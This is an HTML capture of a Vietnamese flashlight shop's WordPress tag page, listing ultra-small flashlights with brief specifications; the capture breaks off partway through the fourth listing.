

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://denpinsieusang.info/tag/den-pin-sieu-nh%E1%BB%8F/
body_size: 21135
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"><head profile="http://gmpg.org/xfn/11"><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><title>Đèn pin siêu sáng: đèn pin siêu nhỏ</title><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest posts" /><link rel="alternate" type="application/rss+xml" href="https://denpinsieusang.info/comments/feed/" title="Đèn pin siêu sáng | Den pin sieu sang latest comments" /><link rel="pingback" href="https://denpinsieusang.info/xmlrpc.php" /><link rel="shortcut icon" href="https://denpinsieusang.info/dpss.ico" /><meta name='robots' content='max-image-preview:large' /><link rel="alternate" type="application/rss+xml" title="Đèn pin siêu sáng | Den pin sieu sang &raquo; đèn pin siêu nhỏ Tag Feed" href="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/feed/" /> <script defer src="[data-uri]"></script> <style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}</style><link rel='stylesheet' id='wp-block-library-css' href='https://denpinsieusang.info/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>/*<![CDATA[*/body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}/*]]>*/</style> <script type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_086564289c4f4b028a92fc239511853b.js" id="hoverintent-js"></script> <script defer type="text/javascript" src="https://denpinsieusang.info/wp-content/cache/autoptimize/js/autoptimize_single_34630ec63fe22aecd42bbfdcbe71838b.js" id="superfish-js"></script> <link rel="https://api.w.org/" href="https://denpinsieusang.info/wp-json/" /><link rel="alternate" type="application/json" href="https://denpinsieusang.info/wp-json/wp/v2/tags/107" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://denpinsieusang.info/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.5.7" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/styles/default.css" type="text/css" media="screen,projection" /><link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/css/layouts/3c-fixed.css" type="text/css" /> <style type="text/css">.posts-default li  { width: 170px; height: 207px; }
	.posts-default img, .posts-default .entry-thumbnails-link { width: 160px; height: 125px; }
	.posts-default .entry-meta { width: 160px; }
	.posts-default .entry-thumbnails { width: 170px; height: 135px; }
			.posts-quick .entry-thumbnails img { width: 160px; height: 125px; }
		.posts-quick .entry-meta { width: 160px; }
			.featured { height: 410px; }
	.featured-article { width: 535px; height: 400px; }
	.featured-article img { width: 535px; height: 400px; }
	#controls { width: 505px; top: 185px; }
	#controls .next { left: 505px; }
	.featured-entry { height: 105px; top: -105px; }
	.featured-slideshow-inner { height: 400px }
	body { background: url(https://denpinsieusang.info/wp-content/uploads/2011/12/denbin1.jpg) center top fixed no-repeat #000000 !important; }
#main { background: url(https://denpinsieusang.info/wp-content/themes/arras/images/foreground.png) !important; }
	.featured-stories-summary  { margin-left: 65px; }
	.single .post .entry-photo img, .single-post .entry-photo img  { width: 500px; height: 400px; }
	.blog-name a { background: url(https://denpinsieusang.info/wp-content/uploads/2018/05/bannerdenbin2.jpg) no-repeat; text-indent: -9000px; width: 1000px; height: 111px; display: block; }
	.footer-sidebar  { width: 920px; }</style> <script defer src="[data-uri]"></script> <link rel="stylesheet" href="https://denpinsieusang.info/wp-content/themes/arras/user.css" type="text/css" media="screen,projection" /><meta property="og:locale" content="en_US"/><meta property="og:site_name" content="Đèn pin siêu sáng | Den pin sieu sang"/><meta property="og:title" content="đèn pin siêu nhỏ"/><meta property="og:url" content="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/"/><meta property="og:type" content="article"/><meta property="og:description" content="Công Ty TNHH Điện Tử Siêu Sáng"/><meta itemprop="name" content="đèn pin siêu nhỏ"/><meta itemprop="headline" content="đèn pin siêu nhỏ"/><meta itemprop="description" content="Công Ty TNHH Điện Tử Siêu Sáng"/><meta name="twitter:title" content="đèn pin siêu nhỏ"/><meta name="twitter:url" content="https://denpinsieusang.info/tag/den-pin-sieu-nh%e1%bb%8f/"/><meta name="twitter:description" content="Công Ty TNHH Điện Tử Siêu Sáng"/><meta name="twitter:card" content="summary_large_image"/>  <script type="text/javascript">var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30344883-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();</script> </head><body data-rsssl=1 class="archive tag tag-den-pin-sieu-nh tag-107 layout-3c-fixed no-js style-default"><div id="fb-root"></div> <script defer src="[data-uri]"></script> <script defer src="[data-uri]"></script> <div id="top-menu" class="clearfix"></div><div id="header"><div id="branding" class="clearfix"><div class="logo"> <span class="blog-name"><a href="https://denpinsieusang.info">Đèn pin siêu sáng | Den pin sieu sang</a></span> <span class="blog-description" style="display:none">Công Ty TNHH Điện Tử Siêu Sáng</span></div><div id="searchbar"><form method="get" class="searchform clearfix" action="https://denpinsieusang.info/"> <input type="text" value="Search..." name="s" class="s" onfocus="this.value=''" /> <input type="submit" class="searchsubmit" value="Search" title="Search Đèn pin siêu sáng | Den pin sieu sang" /></form></div></div></div><div id="nav"><div id="nav-content" class="clearfix" style="font-weight:bold"><div class="menu-top-container"><ul id="menu-top" class="sf-menu menu clearfix"><li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5"><a href="https://www.denpinsieusang.info/">Trang chủ</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://denpinsieusang.info/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-266"><a title="Đèn pin siêu sáng công nghệ LED CREE USA tặng pin sạc, giá càng giảm khi mua số lượng nhiều.">Đèn pin</a><ul class="sub-menu"><li id="menu-item-9" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9"><a href="https://denpinsieusang.info/category/den-pin-sieu-sang/">Đèn pin thông dụng</a></li><li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://denpinsieusang.info/category/den-cong-suat-cao/">Đèn công suất cao</a></li><li id="menu-item-5577" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5577"><a href="https://denpinsieusang.info/category/den-pin-tu-ve-2/">Đèn pin tự vệ</a></li><li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://denpinsieusang.info/category/den-deo-tran/">Đèn đội đầu / Đèn đeo trán</a></li><li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508"><a href="https://denpinsieusang.info/category/den-xe-dap-bike-lights/">Đèn xe đạp</a></li><li id="menu-item-1714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1714"><a href="https://denpinsieusang.info/category/den-lan-cao-cap/">Đèn thợ lặn</a></li><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://denpinsieusang.info/category/den-mod-den-pin-diy/">Đèn mod (DIY)</a></li><li id="menu-item-267" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://denpinsieusang.info/category/den-pin-gia-re/">Đèn pin giá rẻ</a></li><li id="menu-item-5576" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5576"><a href="https://denpinsieusang.info/category/den-pin-moc-khoa_den-pin-qua-tang/">Đèn pin móc khóa &#8211; quà tặng</a></li></ul></li><li id="menu-item-4248" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4248"><a title="Đèn bàn, laser, đèn tiết kiệm điện&#8230;">Sản phẩm khác</a><ul class="sub-menu"><li id="menu-item-3830" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3830"><a href="https://denpinsieusang.info/category/den-ban/">Đèn bàn</a></li><li id="menu-item-2277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2277"><a href="https://denpinsieusang.info/category/den-laser/">Đèn Laser</a></li><li id="menu-item-3457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3457"><a href="https://denpinsieusang.info/category/sac-du-phong/">Sạc dự phòng</a><ul class="sub-menu"><li id="menu-item-6843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6843"><a href="https://denpinsieusang.info/category/sac-du-phong-laptop/">Sạc dự phòng laptop</a></li><li id="menu-item-6842" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6842"><a href="https://denpinsieusang.info/category/sac-du-phong-de-oto/">Sạc dự phòng đề ô tô</a></li><li id="menu-item-6840" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6840"><a href="https://denpinsieusang.info/category/sac-du-phong-12v/">Sạc dự phòng 12V</a></li><li id="menu-item-6845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6845"><a href="https://denpinsieusang.info/category/sac-du-phong-sieu-mong/">Sạc dự phòng siêu mỏng</a></li><li id="menu-item-6844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6844"><a href="https://denpinsieusang.info/category/sac-du-phong-pin-roi/">Sạc dự phòng pin rời</a></li><li id="menu-item-6841" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6841"><a href="https://denpinsieusang.info/category/sac-du-phong-di-dong/">Sạc dự phòng di động</a></li></ul></li><li id="menu-item-268" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-268"><a href="https://denpinsieusang.info/category/den-sac-tiet-kiem-dien/">Đèn chiếu sáng tiết kiệm điện</a></li><li id="menu-item-7703" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7703"><a href="https://denpinsieusang.info/category/dung-cu-tien-ich/">Dụng cụ tiện ích</a></li></ul></li><li id="menu-item-6" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6"><a href="https://denpinsieusang.info/category/linh-kien-den-pin/">Phụ kiện</a><ul class="sub-menu"><li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-273"><a href="https://denpinsieusang.info/category/sac-pin-lithium/">Sạc pin Lithium</a></li><li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://denpinsieusang.info/category/pin-lithium/">Pin Lithium</a></li><li id="menu-item-269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-269"><a href="https://denpinsieusang.info/category/led-cree/">Led Cree</a></li><li id="menu-item-270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-270"><a href="https://denpinsieusang.info/category/mach-driver/">Mạch driver</a></li><li id="menu-item-271" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-271"><a href="https://denpinsieusang.info/category/phu-kien-den-pin/">Phụ kiện khác</a></li></ul></li><li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a title="Điều kiện bảo hành" href="https://denpinsieusang.info/dieu-khoan-su-dung/">Bảo hành</a></li><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="https://denpinsieusang.info/lien-he/">Liên hệ</a></li></ul></div><ul class="quick-nav clearfix"><li><a id="rss" title="Đèn pin siêu sáng | Den pin sieu sang RSS Feed" href="https://denpinsieusang.info/feed/">RSS Feed</a></li><li><a id="facebook" title="Đèn pin siêu sáng | Den pin sieu sang Facebook" href="http://www.facebook.com/DenPinSieuSangHCM" target="_blank">Facebook</a></li></ul></div></div><div id="wrapper"><div id="main" class="clearfix"><div id="container" class="clearfix"><div id="content" class="section"><h1 class="archive-title">Các loại đèn pin siêu nhỏ</h1><div id="archive-posts"><ul class="hfeed posts-quick clearfix"><li class="clearfix post-3555 post type-post status-publish format-standard hentry category-den-pin-gia-duoi-500k category-den-pin-100-200-lumen category-den-pin-dung-choa category-den-pin-dung-led-khac category-den-pin-gia-re category-den-pin-moc-khoa_den-pin-qua-tang category-den-pin-nho-gon category-den-pin-sieu-sang-police tag-den-pin-sieu-nh tag-pin-aa"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-police-551/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2014/03/den-pin-sieu-sang-police-551-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin bỏ túi siêu nhỏ Police 551 dùng 1 pin AA công suất 1W cho độ sáng tạm ổn, kích thướt như ngón tay, tiện dụng trong gia đình, du lịch.. Thông số kĩ thuật: &#8211; Led 1W &#8211; Độ sáng 80 lumen &#8211; Chiếu xa 50m &#8211; kích thước 92mm x 20mm x 20mm &#8211; trọng lượng 45g &#8211; Màu sắc: rất nhiều màu &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ [&hellip;]" title="Đèn pin Police 551" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2014/03/den-pin-sieu-sang-police-551-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2014/03/den-pin-sieu-sang-police-551-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-police-551/" rel="bookmark">Đèn pin Police 551</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2014-03-12T14:39:06+07:00">Posted on March 12, 2014</abbr> | <a href="https://denpinsieusang.info/den-pin-police-551/#respond">No Comments</a></div> Đèn pin bỏ túi siêu nhỏ Police 551 dùng 1 pin AA công suất 1W cho độ sáng tạm ổn, kích thướt như ngón tay, tiện dụng trong gia đình, du lịch.. Thông số kĩ thuật: &#8211; Led 1W &#8211; Độ sáng 80 lumen &#8211; Chiếu xa 50m &#8211; kích thước 92mm x 20mm x 20mm &#8211; trọng lượng 45g &#8211; Màu sắc: rất nhiều màu &#8211; Vỏ hợp kim nhôm siêu bền, ko rỉ [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-police-551/" title="Permalink to Đèn pin Police 551"> Xem thêm... </a></div></li><li class="clearfix post-3386 post type-post status-publish format-standard hentry category-den-pin-200-300-lumen category-den-pin-sieu-sang-khac category-den-pin-chieu-rong category-den-pin-dung-choa category-den-pin-dung-led-cree-r2 category-den-pin-nho-gon category-den-pin-sieu-sang tag-den-pin-sieu-nh tag-pin-aaa"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-sieu-nho-cree-usa-k33/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-k33-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng CREE USA K33 thân Inox chỉ dài hơn điếu thuốc lá tí xíu nhưng có thể cho độ sáng 260lm Thông số kĩ thuật: &#8211; Led: CREE R2 &#8211; Độ sáng: 260 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 100mm x 15mm x 15mm &#8211; Trọng lượng: 70g &#8211; Chóa phản xạ: hợp kim nhôm &#8211; Thân đèn: Inox 304 &#8211; Có dây đeo tiện lợi &#8211; Nguồn: 1 pin [&hellip;]" title="Đèn pin siêu nhỏ CREE K33" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-k33-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-k33-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-sieu-nho-cree-usa-k33/" rel="bookmark">Đèn pin siêu nhỏ CREE K33</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2013-12-17T17:32:14+07:00">Posted on December 17, 2013</abbr> | <a href="https://denpinsieusang.info/den-pin-sieu-nho-cree-usa-k33/#respond">No Comments</a></div> Đèn pin siêu sáng CREE USA K33 thân Inox chỉ dài hơn điếu thuốc lá tí xíu nhưng có thể cho độ sáng 260lm Thông số kĩ thuật: &#8211; Led: CREE R2 &#8211; Độ sáng: 260 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 100mm x 15mm x 15mm &#8211; Trọng lượng: 70g &#8211; Chóa phản xạ: hợp kim nhôm &#8211; Thân đèn: Inox 304 &#8211; Có dây đeo tiện lợi &#8211; Nguồn: 1 pin [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-sieu-nho-cree-usa-k33/" title="Permalink to Đèn pin siêu nhỏ CREE K33"> Xem thêm... </a></div></li><li class="clearfix post-3373 post type-post status-publish format-standard hentry category-den-pin-500-1000-lumen category-den-pin-gia-duoi-tu-500k-den-1-trieu category-den-pin-sieu-sang-khac category-den-cong-suat-cao category-den-pin-chieu-rong category-den-pin-dung-choa category-den-pin-dung-led-cree-xml category-den-pin-nho-gon tag-cree tag-den-pin-sieu-nh tag-pin-lithium-18650"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/den-pin-cree-sd32/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-ultrafire-sd32-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng CREE SD32 thân Inox cao cấp siêu bền, độ sáng cao 800lm kiểu dáng đẹp, cực kỳ nhỏ gọn. Thông số kĩ thuật: &#8211; Led: CREE XM-L T6 &#8211; Độ sáng: 600 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 120mm x 22mm x 22mm &#8211; Trọng lượng: 140g &#8211; Chóa phản xạ: hợp kim nhôm &#8211; 5 chế độ sáng: Hight / Mid / Low / Strobe / SOS &#8211; [&hellip;]" title="Đèn pin CREE SD32" decoding="async" srcset="https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-ultrafire-sd32-160x125.jpg 160w, https://denpinsieusang.info/wp-content/uploads/2013/12/den-pin-ultrafire-sd32-50x40.jpg 50w" sizes="(max-width: 160px) 100vw, 160px" /></a></div><h3 class="entry-title"><a href="https://denpinsieusang.info/den-pin-cree-sd32/" rel="bookmark">Đèn pin CREE SD32</a></h3><div class="entry-summary"><div class="entry-info" style="display:none"> <abbr class="published" title="2013-12-06T16:15:43+07:00">Posted on December 6, 2013</abbr> | <a href="https://denpinsieusang.info/den-pin-cree-sd32/#respond">No Comments</a></div> Đèn pin siêu sáng CREE SD32 thân Inox cao cấp siêu bền, độ sáng cao 800lm kiểu dáng đẹp, cực kỳ nhỏ gọn. Thông số kĩ thuật: &#8211; Led: CREE XM-L T6 &#8211; Độ sáng: 600 lumen &#8211; Chiếu xa: 100m &#8211; Kích thước: 120mm x 22mm x 22mm &#8211; Trọng lượng: 140g &#8211; Chóa phản xạ: hợp kim nhôm &#8211; 5 chế độ sáng: Hight / Mid / Low / Strobe / SOS &#8211; [&hellip;] <a style="font-weight:bold; color:#0000FF" href="https://denpinsieusang.info/den-pin-cree-sd32/" title="Permalink to Đèn pin CREE SD32"> Xem thêm... </a></div></li><li class="clearfix post-2456 post type-post status-publish format-standard hentry category-den-pin-200-300-lumen category-den-pin-dung-led-cree-q5 category-den-pin-nho-gon category-den-pin-sieu-sang category-den-pin-zoom category-den-pin-sieu-sang-ultrafie tag-den-pin-sieu-nh tag-pin-aa tag-pin-lithium-14500"><div class="entry-thumbnails"><a class="entry-thumbnails-link" href="https://denpinsieusang.info/ultrafire-2c18-sieu-nho/"><img width="160" height="125" src="https://denpinsieusang.info/wp-content/uploads/2013/04/ultrafire-2c18-160x125.jpg" class="attachment-quick-preview-thumb size-quick-preview-thumb" alt="Đèn pin siêu sáng Ultrafire 2C18 thân inox cứng cáp siêu nhỏ như ngón tay, thiết kế siêu đẹp, độ sáng tốt 240lm Thông số kĩ thuật: &#8211; Led CREE Q5 &#8211; Độ sáng 240 lumen &#8211; Chiếu xa 200m &#8211; Kích thướt: 108mm x 